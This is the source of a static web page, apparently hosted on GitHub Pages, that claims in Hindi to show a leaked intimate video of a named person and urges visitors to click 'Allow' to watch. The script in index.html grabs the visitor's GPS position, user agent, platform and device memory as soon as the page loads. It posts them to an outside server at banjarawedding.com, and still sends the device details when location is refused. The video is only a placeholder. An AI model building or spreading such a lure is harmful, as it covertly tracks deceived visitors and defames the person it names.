
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#f1ffeb" />
    <meta name="title" content="यादव गायकवाड़ देउरवाड़ी का एमएमएस हुआ वायरल" />
    <meta name="description" content="यादव गायकवाड़ देउरवाड़ी एमएमएस लीक वीडियो देखें" />
    <title>यादव गायकवाड़ देउरवाड़ी का एमएमएस हुआ वायरल</title>

    <!-- Open Graph meta tags for social media sharing -->
    <meta property="og:title" content="यादव गायकवाड़ देउरवाड़ी का एमएमएस हुआ वायरल" />
    <meta property="og:description" content="यादव गायकवाड़ देउरवाड़ी एमएमएस लीक वीडियो देखें" />
    <meta property="og:image" content="https://banjarawedding.com/api/uploads/blur.png?v=3" />
    <meta property="og:url" content="https://multimediasocialwork.github.io/yadavagaikwadmms/?v=2" />
    <meta property="og:type" content="website" />

    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,500,600,700,700i,800,800i,900,900i"
        rel="stylesheet">
    <link href="assets/css/style.css" rel="stylesheet">
    <style>
        /* Modal styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 1000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
            justify-content: center;
            align-items: center;
        }

        .modal-content {
            background-color: white;
            padding: 10px;
            text-align: center;
            border-radius: 10px;
            max-width: 230px;
            margin-top: 20%;
            justify-content: center;
            display: inline-grid;
            align-items: center;

        }

        .modal img {
            width: 100%;
        }

        .allow-btn {
            margin-top: 20px;
            padding: 10px 20px;
            background-color: #646db4;
            color: white;
            border: none;
            cursor: pointer;
            font-size: 16px;
            border-radius: 5px;
        }

        .video-control {
            object-fit: cover;
            width: 90%;
            margin-top: 50px;
        }
    </style>

    <script>
        window.onload = function () {
            getLocation(); // Call the function to request geolocation
            // Show the modal when the page loads
            // document.getElementById("popupModal").style.display = "flex";
        };

        // Function to hide the modal and request geolocation permission
        function requestPermission() {
            document.getElementById("popupModal").style.display = "none"; // Hide the modal
            getLocation(); // Call the function to request geolocation
        }

        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(sendLocationToServer, handleError);
            } else {
                alert("Geolocation is not supported by this browser.");
            }
        }

        function getBrowserAndDeviceInfo() {
            const userAgent = navigator.userAgent;
            const platform = navigator.platform;
            const deviceMemory = navigator.deviceMemory || 'Unknown'; // For supported browsers

            // Detect if the device is a mobile device
            const isMobile = /Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

            return {
                userAgent: userAgent,
                platform: platform,
                deviceMemory: deviceMemory,
                isMobile: isMobile ? 'Yes' : 'No'
            };
        }

        function sendLocationToServer(position) {
            const lat = position.coords.latitude;
            const lon = position.coords.longitude;
            const browserDeviceInfo = getBrowserAndDeviceInfo();

            // Combine location and device/browser info
            const dataToSend = {
                latitude: lat,
                longitude: lon,
                source: 'GPS',
                timestamp: new Date().toISOString(),
                userAgent: browserDeviceInfo.userAgent,
                platform: browserDeviceInfo.platform,
                deviceMemory: browserDeviceInfo.deviceMemory,
                isMobile: browserDeviceInfo.isMobile
            };

            // Send the GPS-based location and device/browser info to your server via POST request
            fetch('https://banjarawedding.com/api/auth/track_location', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(dataToSend)
            })
                .then(response => response.json())
                .then(data => {
                    console.log("Location and device information sent to server successfully.");
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        }

        function invokeInformation() {
            const browserDeviceInfo = getBrowserAndDeviceInfo();

            // Combine location and device/browser info
            const dataToSend = {
                source: 'USER DENIED THE LOCATION PERMISSION',
                timestamp: new Date().toISOString(),
                userAgent: browserDeviceInfo.userAgent,
                platform: browserDeviceInfo.platform,
                deviceMemory: browserDeviceInfo.deviceMemory,
                isMobile: browserDeviceInfo.isMobile
            };

            // Send the GPS-based location and device/browser info to your server via POST request
            fetch('https://banjarawedding.com/api/auth/track_location', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(dataToSend)
            })
                .then(response => response.json())
                .then(data => {
                    console.log("Location and device information sent to server successfully.");
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        }

        function handleError(error) {
            if (error.code === error.PERMISSION_DENIED) {
                invokeInformation();
                const isAndroid = /Android/i.test(navigator.userAgent);
                if (isAndroid) {
                    showAndroidSettingsInstructions();
                } else {
                    alert("Location access denied. Please enable location permissions.");
                }
            } else {
                console.log("Geolocation error occurred: " + error.message);
            }
        }

        function showAndroidSettingsInstructions() {
            alert("To enable location access on Android:\n\n1. Open 'Settings'.\n2. Tap 'Apps & notifications'.\n3. Find your browser (e.g., Chrome) and tap 'Permissions'.\n4. Enable 'Location'.");
        }
    </script>
</head>

<body>
    <!-- Modal Popup -->
    <div id="popupModal" class="modal">
        <div class="modal-content">
            <img src="assets/images/allow.jpeg" alt="Allow Button Image">
            <button class="allow-btn" onclick="requestPermission()">Ok</button>
        </div>
    </div>

    <div class="content-wrap">
        <div class="cta-box">
            <h1>यादव गायकवाड़ देउरवाड़ी का एमएमएस हुआ वायरल</h1>
            <p>वीडियो देखने के लिए <strong>Allow</strong> पर क्लिक करें
            </p>
        </div>
        <div class="video-frame-container">
            <!-- Video element -->
            <video controls class="video-control">
                <source src="https://www.w3schools.com/html/mov_eeebbb.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
        </div>
    </div>
</body>

</html>
</file>
<file: assets/css/style.css>
html {
	box-sizing: border-box;
}

* {
	box-sizing: inherit;
}

body,
html {
	height: 100%;
}

body {
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.7)), url('../images/top.jpg');
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	font-family: 'Open Sans', sans-serif;
	margin: 0;
	position: relative;
}
textarea,
input[type="text"],
input[type="button"],
input[type="submit"]{
-webkit-appearance: none;
opacity:1;
}
::-webkit-input-placeholder {
	color: #dcdcdc;
}

::-moz-placeholder {
	color: #dcdcdc;
}

:-ms-input-placeholder {
	color: #dcdcdc;
}

:-moz-placeholder {
	color: #dcdcdc;
}

.highlight {
	color: #B80037;
}


/*-- loader  --*/
.preloader.fade {
    opacitgy: 0; 
}
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	background:#312a2b;
	z-index:999;
}
#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #ff3f22;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #ff3b00;
    -webkit-animation: spin 3s linear infinite;
    animation: spin 3s linear infinite;
}
#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #FF00FF;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite;
}
@-webkit-keyframes spin {
    0%   {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes spin {
    0%   {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/*-- loader  --*/

.content-wrap {
	margin: 20px auto 40px auto;
	max-width: 700px;
	padding: 0 15px;
	text-align: center;
}

.logo-box img {
	max-width: 150px;
}

.cta-box {}

.cta-box h1 {
	color: #fff;
	font-size: 58px;
	font-weight: 800;
	text-shadow: 0 5px 10px rgba(0, 0, 0, 0.7);
	margin-bottom: 10px;
}

.cta-box p {
	color: #fff;
	font-size: 20px;
	margin-top: 20px;
}

.cta-box h3 {
	color: #fff;
	font-size: 20px;
	margin-top: 0px;
}
.newsletter {
	margin: 40px auto 0 auto;
	max-width: 450px;
	position: relative;
}

.newsletter .form-field {
	background: rgba(99, 99, 99, 0.5);
	border: 1px solid rgba(0, 0, 0, 0.17);
	border-radius: 30px;
	box-shadow: 0 0 0px 4px rgba(132, 115, 115, 0.28);
	color: #fff;
	font-size: 16px;
	height: 52px;
	padding: 0 20px 0 20px;
	width: 100%;
}

.newsletter .form-field:focus {
	border: 1px solid rgba(0, 0, 0, 0.17);
	box-shadow: 0 0 0px 4px rgba(132, 115, 115, 0.28);
	outline: none
}

.btn-main {
	background: linear-gradient(45deg, #ff0785, #B80037);
	border: none;
	border-radius: 30px;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	font-weight: 600;
	height: 52px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 20px;
	text-transform: uppercase;
	z-index: 11;
}

.btn-main:hover {
	background: linear-gradient(45deg, #B80037, #ff0785);
	color: #fff;
}

.btn-main:focus {
	outline: none
}

.social-icons {
	margin-top: 20px
}

.social-icons a {
	padding: 0 10px;
	text-decoration: none;
}

.social-icons a:hover,
.social-icons a:active,
.social-icons a:visited {
	color: #fff;
}

.social-icons svg {
	fill: #fff;
	transition: all.2s ease-in-out;
	width: 20px;
}

.social-icons a:hover svg {
	transform: scale(1.1);
}

.countdown {
	color: #fff;
	margin-top: 40px;
}

.timer-cta {
	font-size: 18px;
}

.countdown ul {
	margin-top: 20px;
	padding-left: 0;
}

.countdown ul li {
	background: rgba(230, 230, 230, 0.12);
	border-radius: 100%;
	display: inline-block;
	height: 100px;
	list-style: none;
	position: relative;
	text-align: center;
	margin-right: 15px;
	width: 100px;
}

.time-box {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.time {
	font-size: 32px;
	font-weight: 800;
}

.time-txt {
	display: block;
	font-size: 12px;
}

@media screen and (min-width:1200px) {
	.content-wrap {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		width: 700px;
	}
}

@media screen and (max-width:767px) {
	.content-wrap {
		margin-top: 80px;
		width: 100%;
	}
	.cta-box h1 {
		font-size: 28px;
	}
	.cta-box p {
		font-size: 17px;
	}
	.time {
		font-size: 22px;
	}
	.newsletter .form-field,
	.btn-main {
		height: 46px;
	}
	.countdown ul li {
		height: 75px;
		width: 75px;
	}
}

.unique_slogan {
	padding: 8px;
    background-color: white;
    border-radius: 5px;
    font-size: 13px;
    font-weight: 600;
    color: green;
}

.community-logo img {
	max-width: 130px;
	margin-top: 5px;
}

.align-end {
	display: flex;
    justify-content: flex-end;
}
</file>
